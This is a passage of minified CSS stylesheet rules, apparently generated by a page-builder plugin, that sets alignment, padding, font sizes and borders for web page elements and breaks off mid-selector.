[data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-cAFsfSkn#op3-element-cAFsfSkn#op3-element-cAFsfSkn [data-op3-contenteditable]>ul li{text-align:center}html[data-op3-support] #op3-designer-element #op3-element-OC2p4LBD{padding-left:0px;padding-right:0px;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-OC2p4LBD>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-wfmxtGBi{margin-bottom:20px}html[data-op3-support] #op3-designer-element #op3-element-r2nC0kKq>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-k4OV35kW#op3-element-k4OV35kW#op3-element-k4OV35kW{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-1LkW9LzJ#op3-element-1LkW9LzJ#op3-element-1LkW9LzJ [data-op3-contenteditable]>ul li{text-align:center}html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-fXCYzCXH#op3-element-fXCYzCXH#op3-element-fXCYzCXH [data-op3-contenteditable]>ul li{text-align:center}html[data-op3-support] #op3-designer-element #op3-element-io1JMjQq{margin-bottom:20px}html[data-op3-support] #op3-designer-element #op3-element-ahiiyMa8>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-EmhI4nOs#op3-element-EmhI4nOs#op3-element-EmhI4nOs [data-op3-contenteditable]>ul li{text-align:center}html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-L9uRBIo8#op3-element-L9uRBIo8#op3-element-L9uRBIo8 [data-op3-contenteditable]>ul li{text-align:center}html[data-op3-support] #op3-designer-element #op3-element-fOvtWhlI>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-XK1gWGsX#op3-element-XK1gWGsX#op3-element-XK1gWGsX [data-op3-contenteditable]>ul li{text-align:center}html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-RoGsmeHW#op3-element-RoGsmeHW#op3-element-RoGsmeHW [data-op3-contenteditable]>ul li{text-align:center}html[data-op3-support] #op3-designer-element #op3-element-ZD6qtGk2>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-ZD6qtGk2{padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9>.op3-link{height:77px}html[data-op3-support] #op3-designer-element #op3-element-SBb7drG9#op3-element-SBb7drG9#op3-element-SBb7drG9>.op3-link .op3-text-container{font-size:25px}html[data-op3-support] #op3-designer-element #op3-element-7Gkj9ZT2{padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-qNhB72uY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-5ymmHXfs>.op3-column-content{padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-Gi3xFL8G{padding-top:4px}html[data-op3-support] #op3-designer-element #op3-element-Gi3xFL8G>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb .op3-text-wrapper{padding-bottom:5px}html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-lCRwBGQb#op3-element-lCRwBGQb#op3-element-lCRwBGQb [data-op3-contenteditable]>ul li{font-size:25px;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-RmM1hCN9#op3-element-RmM1hCN9#op3-element-RmM1hCN9 [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-AxFqINjb{min-height:300px}html[data-op3-support] #op3-designer-element #op3-element-AxFqINjb>.op3-column-content{padding-left:0px;padding-right:30px}html[data-op3-support] #op3-designer-element #op3-element-qmdQAn2I{padding-top:25px;padding-bottom:25px;padding-left:20px;padding-right:20px}html[data-op3-support] #op3-designer-element #op3-element-fyDsABOl>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-uJ4JNgUy#op3-element-uJ4JNgUy#op3-element-uJ4JNgUy{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-uJ4JNgUy#op3-element-uJ4JNgUy#op3-element-uJ4JNgUy [data-op3-contenteditable]>*{font-size:25px}html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG .op3-text-wrapper{padding-bottom:11px}html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-9U7zwnBG#op3-element-9U7zwnBG#op3-element-9U7zwnBG [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-0HojC8NE>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 .op3-text-wrapper{padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-k0F16Zi4#op3-element-k0F16Zi4#op3-element-k0F16Zi4 [data-op3-contenteditable]>ul li{font-size:30px}html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-jZHba3mQ#op3-element-jZHba3mQ#op3-element-jZHba3mQ [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-7WSJ7t4h>.op3-column-content>[data-op3-element-container],html[data-op3-support] #op3-designer-element #op3-element-7WSJ7t4h>.op3-column-content>[data-op3-element-container]>[data-op3-border]{border-top-width:2px;border-top-style:solid;border-top-color:rgba(0,0,0,0.11);border-right-width:0px;border-right-style:none;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:rgba(0,0,0,0.11);border-left-width:0px;border-left-style:none}html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-YR2eXgXI#op3-element-YR2eXgXI#op3-element-YR2eXgXI [data-op3-contenteditable]>h2,html[data-op3-support] 